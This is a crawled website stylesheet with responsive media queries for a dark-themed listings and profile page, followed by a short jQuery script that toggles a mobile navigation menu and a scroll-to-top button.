.tacyd { font-size:14px; line-height:16px; /*color:#516e9f;*/ width:100%; padding:10px 0px; color:#bfe1f1; background-color:#292929; }
.tacyd a:link, 
.tacyd a:active, 
.tacyd a:visited, 
.tacyd a:hover  { color:#516e9f; font-size:14px; font-family:Arial, Helvetica, sans-serif; text-decoration: none; color:#bfe1f1;  }
.tacyd a:hover  { text-decoration: underline; }

.tacyd-profile { font-size:14px; line-height:16px; color:#bfe1f1; width:100%; padding:10px 0px; background-color:#292929; border-bottom:1px solid #222222; }
.tacyd-profile a:link, 
.tacyd-profile a:active, 
.tacyd-profile a:visited, 
.tacyd-profile a:hover  { color:#bfe1f1; font-size:14px; font-family:Arial, Helvetica, sans-serif; text-decoration: none; }
.tacyd-profile a:hover  { text-decoration: underline; }

.tacyd-profile-in { margin:0px 10px;}
.rysumiw { margin:0px 10px;}

.search-form { padding:5px 5px; }
.search-form select {
    padding:3px 5px 3px 1px;
    /*height:26px;
    border:1px solid #ccc;
    color:#000;
	background-color:#fafafa;*/
    font-size: 14px;
	margin-bottom:5px;
	margin-top:5px;
   /* padding:5px 10px;*/
    height:40px;
    border:1px solid #444;
    color:#fff;
	background-color:#333;
	
}
.search-form label {
    margin-right:5px;
    margin-left:15px;
    color: #cccccc;
    font-size: 14px;
}

.search-form input[type="submit"], .search-form input[type="button"] {
   /* display:block;*/
    /*height:26px;*/
    padding:0 10px;
	/*background-color:#fafafa;*/
    margin-left:15px;
    /*background:url(images/bgbtn.jpg) repeat-x;*/
    font-size:14px;
    /*border:1px solid #ccc;*/
    /*color:#285473;*/
    outline:none;
    cursor: pointer;
    /*padding:5px 10px;*/
    height:40px;
    border:1px solid #444;
    color:#fff;
	background-color:#333;
	
}
.search-form input[type="text"] {
   /* display:block;*/
    padding:5px 10px;
    height:30px;
    border:1px solid #444;
    color:#fff;
	background-color:#333;
	
   /* height:26px;
    padding:0 10px;*/
	/*background-color:#fafafa;*/
    margin-left:02px;
    /*background:url(images/bgbtn.jpg) repeat-x;*/
    font-size:14px;
    /*border:1px solid #ccc;*/
    /*color:#285473;*/
    outline:none;
    /*cursor: pointer;*/
}
.search-form input[type="checkbox"] {
   /* display:block;*/
    /*height:26px;
    padding:0 10px;*/
	/*background-color:#fafafa;*/
    margin-left:15px;
	margin-right:5px;
    /*background:url(images/bgbtn.jpg) repeat-x;*/
    font-size:14px;
    /*border:1px solid #ccc;
    color:#285473;*/
    /*outline:none;
    cursor: pointer;*/
    border:1px solid #444;
    color:#fff;
	background-color:#333;
	
}

.search-form input {
	margin-bottom:5px;
	margin-top:5px;
}

.multiple-sel, .multiple-sel-100 { 
	width:auto; height:460px; overflow:auto; 
	/*border:1px solid #ccc; 
	background-color:#fafafa; */
	padding:0 10px; 
	margin:10px 5px 10px 15px;
	border:1px solid #444;
    color:#cccccc;
	background-color:#333;
	font-size:14px;
	scrollbar-face-color: #444;
	scrollbar-highlight-color: #444;
	scrollbar-shadow-color: #333;
	scrollbar-3dlight-color: #444;
	scrollbar-arrow-color: #333;
	scrollbar-track-color: #333;
	scrollbar-darkshadow-color: #333;
}
.multiple-sel-100 { height:100px; }
.lb-usl-top { margin-top:10px; }
.lb-usl { margin-top:10px; margin-bottom:3px; }
.multiple-sel label { color:#ffcc00; }

.search-form input,
.search-form input[type="checkbox"],
.search-form input[type="text"],
.search-form input[type="submit"],
.search-form input[type="button"],
.search-form .multiple-sel,
.search-form .multiple-sel-100,
.search-form select { 
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
}

/*.label-br-price { width:300px; }
.label-br-1 { width:150px; }*/
.label-details { line-height:30px; }
.search-parameters { font-size:14px; margin:10px; padding:3px; margin-top:2px; line-height:22px; }
.search-parameters ul { list-style-image: url("/images/nested.png"); padding:5px 0 10px 20px; font-size:14px; }
.search-parameters ul li { color:#bfe1f1; margin-left:15px; }
.param-head { color:#FFCC00; }
.param-tophead { color:#FFCC00; font-size: 14px; }
.button-search { width: 90%; align-self: center; }

.search-not-found { font-size: 14px; text-align: center; line-height: 24px; margin: 2px; }
.search-new { font-size: 14px; text-align: center; line-height: 24px; margin: 2px; margin-top: 5px; }

@media only screen and (max-width:1018px){
#con-center{
	width: 100%;
}
#con-center-profile{
	width: 100%;
}
#right-bar-mob{
display:block;
	width: 160px;
	background-color:#111111;
	float:right;
}
#right-bar{
display:none;
	width: 160px;
	background-color:#111111;
	float:right;
	position: absolute;
	top:193px;
	right:0px;
	margin:0px;
	z-index:5;
}
.ducequ, .sanyz{}
.sanyz{
width:130px;
margin-bottom:10px;
}
.gidih { width:auto; padding:15px; }
.puqit img { max-width:100%; width:auto; }

#con-center{
	background:url(/images/vertical_bg_mob.jpg) repeat-y left top;
}
#con-center-in{
	background:url(/images/vertical_bg_mob_right_bar.jpg) repeat-y right top;
}

#main{
	margin-left: 220px;
	margin-right: 160px;
	width:  auto;
	overflow: hidden;
	float: none;
	padding-right:0px;
}

#main-profile{
	width:  auto;
	margin-left: 300px;
	float: none;
	overflow: hidden;
}
.profile-data-right { display:none; }
.profile-data-left { width:100%; float:none; }
.services-list-left { width:auto; }
.services-list-right { width:auto; }

.offer-comments { width:95%; }

.detail-link a:link, 
.detail-link a:active, 
.detail-link a:visited, 
.detail-link a:hover  { 
color:#888888; font-family:tahoma; font-size:14px; text-decoration: none; padding:6px 10px; background-color:#333333; 
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
-moz-transition: all 0.3s 0.01s ease; 
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}
.detail-link a:hover  { 
color:#FFCC00;
background-color:#666666; 
-moz-transition: all 0.3s 0.01s ease;
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}

}
@media only screen and (max-width:980px){
#top-right-text{
	display:none;
}
}
@media only screen and (max-width:970px){
#menu-horiz{
}
#top-menu{
	display:none;
}

#nav{
 display:block;
}

	#nav {
		border-bottom: 1px solid #222222;
		border-top: 1px solid #222222;
	}
	#nav ul {
		display: none;
		height: auto;
	}
	#nav a#pull {
	color: #fff;
    font-size: 13px; 
    font-weight: bold; 
    font-family: Arial, Helvetica, sans-serif;
	  text-transform:uppercase;
		display: block;
		background-color: #111111;
		width: 95%;
		position: relative;
	}
	#nav a#pull:after {
		content:"";
		background: url('/images/nav_icon_yel.png') no-repeat;
		width: 30px;
		height: 30px;
		display: inline-block;
		position: absolute;
		right: 15px;
		top: 6px;
	}
	#nav li a {
	color: #cccccc;
		border-bottom: 1px solid #444444;
	}
}
@media only screen and (max-width:935px){
.feregy{
	float: none;
	clear:both;
	margin-left:143px;
	margin-top:20px;
}
.mywela { margin-bottom:5px; }
.wycyn { margin-bottom:15px; }
.mafaha { margin-bottom:0px; }

.soc-net { width:95%; }
.soc-net-2 { width:100%; }

.qupal { 
background-color:#333333; height:auto; 
margin:0px 2px 5px 0px;
padding-left:18px;
}
.prof-list-link { margin-left:0px; width:100%; text-align:center; }
}
@media only screen and (max-width:910px){
.soc-net { width:95%; }
.soc-net-2 { width:100%; }

.offer-com { width:95%; }
.of-com-1 { width:100%; }
form.form .textarea { width:95%;  }
form.form input.text { width:95%; }
}
@media only screen and (max-width:900px){
.label-br-price { display:block; margin-top:10px; margin-bottom:5px; }
}
@media only screen and (max-width:885px){
form.form .textarea-ank { width:95%; }
form.form input.text-ank { width:95%; }

.offer-com-td-digit-list { vertical-align:top; }
.of-com-img-dig-list { display:block; margin-top:8px; margin-bottom:3px; }
.of-com-1 { margin-left:0px; }
}
@media only screen and (max-width:870px){
.video-movie {  
position: relative;
width: auto;
height: 381px;
}	
}
@media only screen and (max-width:840px){
.offer-list-dv { display: block; width:100%; }
.offer-list-row-dv { display: block;  margin-bottom:15px; width:100%; }
.offer-list-td-left-dv { display: block; width:100%;  border-top:2px solid #FFCC00; padding-left:4px; padding-top:10px; padding-bottom:5px;  }
.offer-list-td-center-dv { display: block; width:100%;  } 
.offer-list-td-right-dv { display: block;  width:100%; 	}
.offer-list-td-right-dv-nogirl { display: block;  width:100%; padding:10px 0px; margin-top:5px; background: none; }
.of-td-8 { color:#FFCC00; }
.row-color { background-color:#333333; }
.of-td-4 { margin:3px 4px 3px 4px; }

.offer-list-1-2-dv  {
	max-width:310px;
	margin-right:130px;
	background-color:#00CCFF; 
 }
}
@media only screen and (max-width:810px){
.offer-com-td-digit { vertical-align:top; }
.of-com-img-dig { display:block; margin-top:8px; margin-bottom:3px; }
}
@media only screen and (max-width:780px){
#left-bar {
	display:none;
}
#main{
	margin-left:0px;
}
#con-center{
	background-color:#222222;
	background-image:none;
}
#right-bar{
	padding-left:0px;
}
.detail-link a:link, 
.detail-link a:active, 
.detail-link a:visited, 
.detail-link a:hover  { 
color:#888888; font-family:tahoma; font-size:14px; text-decoration: none; padding:6px 10px; background-color:#333333; 
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
-moz-transition: all 0.3s 0.01s ease; 
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}
.detail-link a:hover  { 
color:#FFCC00;
background-color:#666666; 
-moz-transition: all 0.3s 0.01s ease;
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}

.feregy { margin-left:10px; float:left; clear:none; margin-top:0px; }

.zoxyc { width:auto; float:none; }
.wukum { width:auto; float:none; }

.ravixim { margin-top:10px; }
.mywela { margin-bottom:25px; }
.mafaha { margin-bottom:10px; }

.offer-list-dv { display: table; }
.offer-list-row-dv { display: table-row;  margin-bottom:0px; width:auto; }
.offer-list-td-left-dv { display: table-cell;  width:100px; vertical-align:top; border-top:0px solid #FFCC00; padding-left:0px; padding-top:0px; padding-bottom:0px; }
.offer-list-td-center-dv { display: table-cell;  vertical-align:top;  width:auto;}
.offer-list-td-right-dv { display: table-cell;   width:120px; }
.offer-list-td-right-dv-nogirl {  display: table-cell; width:120px; padding:2px; margin-top:0px; background:url(/images/adv_bg.jpg) center center no-repeat; }
.row-color { background:none; }

.offer-list-1-2-dv  {
max-width: none;
margin-right:0px;
	 background:none;
 }
.of-td-4 { margin:3px 0px 3px 3px; }
.of-td-8 { }
}
@media only screen and (max-width:715px){
.feregy{
	float: none;
	clear:both;
	margin-left:143px;
	margin-top:20px;
}
.mywela { margin-bottom:5px; }
.wycyn { margin-bottom:15px; }
.mafaha { margin-bottom:0px; }
}
@media only screen and (max-width:730px){
.tesi{ max-width: 100%; }
#top-one{
	height:auto;
}
#top-left-logo{
	width: auto;
	height: auto;
	float: none;
	clear:both;
}
#top{
	height: auto;
	background-color:#111111;
}

}
@media only screen and (max-width:670px){
#main-profile{
	margin-left:0px;
}
#left-bar-profile{
	width: 100%;
	height: auto;
	float: none;
}
#con-center-profile{
	background-color:#222222;
	background-image:none;
}
.left-pro-img { max-width: 100%; width:auto; }
.left-pro-1 { text-align:center; }
.offer-com-td-digit { vertical-align:middle; }
.of-com-img-dig { display:inline; margin-top:0px; margin-bottom:0px; }

}
@media only screen and (max-width:620px){
.offer-list-dv { display: block; width:100%; }
.offer-list-row-dv { display: block; margin-bottom:15px; width:100%; }
.offer-list-td-left-dv { display: block; width:100%; border-top:2px solid #FFCC00; padding-left:4px; padding-top:10px; padding-bottom:5px;  }
.offer-list-td-center-dv { display: block; width:100%; } 
.offer-list-td-right-dv { display: block; width:100%; }
.offer-list-td-right-dv-nogirl { display: block;  width:100%; padding:10px 0px; margin-top:5px; background: none; }
.of-td-8 { color:#FFCC00; }
.row-color { background-color:#333333; }
.of-td-4 { margin:3px 4px 3px 4px; }

.offer-list-1-2-dv  {
	max-width:310px;
	margin-right:130px;
	background-color:#00CCFF; 
 }
}

@media only screen and (max-width:560px){
.feregy{
	float: none;
	clear:both;
	margin-left:143px;
	margin-top:20px;
}
.mywela { margin-bottom:5px; }
.wycyn { margin-bottom:15px; }
.mafaha { margin-bottom:0px; }

.qupal { 
background-color:#333333; height:auto; 
margin:0px 2px 5px 0px;
padding-left:18px;
}
	
.label-br-1 { display:block; margin-top:10px; margin-bottom:5px; }
}
@media only screen and (max-width:530px){
/*#right-bar-mob{
	display:none;
}*/
.ducequ, .sanyz{
 	display:none;
}
/*.gidih { width:90%; margin:auto; }
.puqit { height:398px; width:132px; float:left; margin:5px; background-color:#2f2f2f; background-image:url(/images/adv_bg.jpg); }*/
.gidih { padding:10px; }

#right-bar-mob{
	width: 120px;
	margin-top:0px; 
}

#main{
/*	margin-right: 0px;
	padding-right:2px;*/
	margin-right: 120px;
}
#con-center-in{
	background:url(/images/vertical_bg_mob120_right_bar.jpg) repeat-y right top;
}

/*.offer-list-dv { display: table; }
.offer-list-row-dv { display: table-row;  margin-bottom:0px; width:auto; }
.offer-list-td-left-dv { display: table-cell;  width:100px; vertical-align:top; border-top:0px solid #FFCC00; padding-left:0px; padding-top:0px; padding-bottom:0px; }
.offer-list-td-center-dv { display: table-cell;  vertical-align:top;  width:auto;}
.offer-list-td-right-dv { display: table-cell;   width:120px; }
.offer-list-td-right-dv-nogirl {  display: table-cell; width:120px; padding:2px; margin-top:0px; background:url(/images/adv_bg.jpg) center center no-repeat; }
.row-color { background:none; }

.offer-list-1-2-dv  {
max-width: none;
margin-right:0px;
	 background:none;
 }
.of-td-4 { margin:3px 0px 3px 3px; }
.of-td-8 { }*/
.offer-com-td-digit { vertical-align:top; }
.of-com-img-dig { display:block; margin-top:8px; margin-bottom:3px; }

}
@media only screen and (max-width:515px){
.offer-com-td-digit-list { vertical-align:top; }
.of-com-img-dig-list { display:block; margin-top:8px; margin-bottom:3px; }
.of-com-1 { margin-left:0px; }
}
@media only screen and (max-width:500px){

/*.offer-list-dv { display: block; width:100%; }
.offer-list-row-dv { display: block; margin-bottom:15px; width:100%; }
.offer-list-td-left-dv { display: block; width:100%;  border-top:2px solid #FFCC00; padding-left:4px; padding-top:10px; padding-bottom:5px;  }
.offer-list-td-center-dv { display: block; width:100%; } 
.offer-list-td-right-dv { display: block;  width:100%; }
.offer-list-td-right-dv-nogirl { display: block;  width:100%; padding:10px 0px; margin-top:5px; background: none; }
.of-td-8 { color:#FFCC00; }
.row-color { background-color:#333333; }
.of-td-4 { margin:3px 4px 3px 4px; }


.offer-list-1-2-dv  {
	max-width:310px;
	margin-right:130px;
	background-color:#00CCFF; 
 }*/
}
@media only screen and (max-width:485px) {
.sydibiq { float:none; margin-bottom:10px; }
.feregy{
	margin-left:10px;
}
.offer-com-table { display:block; }
.offer-com-row { display:block; }
.offer-com-cell, .offer-com-cell-left { display:block; }
.offer-com-cell { padding-bottom:0px; }
.offer-com-cell-left { width:auto; }
.offer-com-cell-left-empty { display:none; }
form.form input.text2 { width:auto; }
}
@media only screen and (max-width:460px) {
.prof-list-link { margin-left:0px; width:100%; text-align:center; }
}
@media only screen and (max-width:440px) {
.prof-list-link { margin-left:5px; margin-right:5px; width:auto; text-align:center; 
color:#888888;background-color:#333333;padding:6px 10px;
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
-moz-transition: all 0.3s 0.01s ease; 
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}
.prof-list-link:hover { color:#FFCC00; background-color:#666666;
-moz-transition: all 0.3s 0.01s ease;
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;

}

.detail-link a:link, 
.detail-link a:active, 
.detail-link a:visited, 
.detail-link a:hover  {  padding:0px 0px; background:none; 
}

}
@media only screen and (max-width:400px){
/*.sydibiq { float:none; margin-bottom:10px; }
.feregy{
	margin-left:10px;
}*/
.vecaqog { height:48px; padding-top:2px; }
.qupal { line-height:18px; }
.mamex { float:none; margin-left:18px; }
.detuku { float:none; text-align:left; margin-right:5px; }

}
@media only screen and (max-width:350px){
.wycyn { margin-left:5px; width:auto; }
.feregy { margin-left:5px; }

.fuqigo { padding-left:10px; }
.xevol-small-vip { max-width: 100%; /*height:auto;*/ }

}
@media only screen and (max-width : 320px) {
/*.detail-link a:link, 
.detail-link a:active, 
.detail-link a:visited, 
.detail-link a:hover  { 
padding:6px 6px; 
}*/
}
@media only screen and (max-width : 315px) {
/*.prof-list-link { width:250px; margin-left:10px; }
.detail-link a:link, 
.detail-link a:active, 
.detail-link a:visited, 
.detail-link a:hover  { 
padding:4px 10px; 
border-radius:0px;
line-height:20px;
}*/
}

--- FILE ---
content_type: application/javascript
request_url: https://tatraride.pl/js/head_script.js
body_size: -87
content:
$(function() {
var pull 		= $('#pull');
		menu 		= $('#nav ul');
		menuHeight	= menu.height();

	$(pull).on('click', function(e) {
		e.preventDefault();
		menu.slideToggle();
	});

	$(window).resize(function(){
		var w = $(window).width();
		if(w > 320 && menu.is(':hidden')) {
			menu.removeAttr('style');
		}
	});
});

$(document).ready(function(){
  
    $(window).scroll(function(){
        if ($(this).scrollTop() > 100) {
            $('.scrollup').fadeIn();
        } else {
            $('.scrollup').fadeOut();
        }
        });
          
        $('.scrollup').click(function(){
        $("html, body").animate({ scrollTop: 0 }, 800);
        return false;
    });
  
});